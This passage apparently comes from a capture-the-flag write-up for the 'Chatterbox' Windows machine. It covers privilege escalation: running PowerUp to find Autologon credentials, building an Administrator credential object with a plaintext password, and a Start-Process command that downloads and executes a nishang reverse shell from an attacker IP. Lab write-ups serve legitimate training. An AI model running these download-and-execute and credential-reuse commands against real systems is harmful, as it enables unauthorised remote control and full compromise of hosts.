
EoP Enumeration
I copied PowerUp.ps1 from my target tools scripts folder to my working dir, then used the same IEX new object powershell module to download the script. I had it set to automatically execute same as the rev shell script.

There are Autologon credentials for user Alfred.

Ok... what other users are on this box?
PS C:\\users\\alfred\\desktop\> net users
User accounts for [\\\\CHATTERBOX](file://CHATTERBOX)
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Administrator Alfred Guest
The command completed successfully.
PS C:\\users\\alfred\\desktop\>
Can I run commands as Administrator from context of Alfred? Since Windows doesn\'t like us passing a password in a command, we have to create a variable to hold it.
PS C:\\users\\alfred\\desktop\> \$SecPass = ConvertTo-SecureString \'Welcome1!\' -AsPlainText -Force
PS C:\\users\\alfred\\desktop\> \$cred = New-Object System.Management.Automation.PSCredential(\'Administrator\', \$SecPass)
PS C:\\users\\alfred\\desktop\> \$cred
UserName Password
\-\-\-\-\-\-\-- \-\-\-\-\-\-\--
Administrator System.Security.SecureString
I copied the same nishang powershell reverse shell script to cchat.ps1, changed the lport to 445, spun up the Python http server, and ran the PowerShell command to source the remote script and execute it, passing the stored credential variable, on the target host.
Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.webClient).downloadString('http://10.10.14.15/cchat.ps1')" -Credential $cred

root/SYSTEM Compromise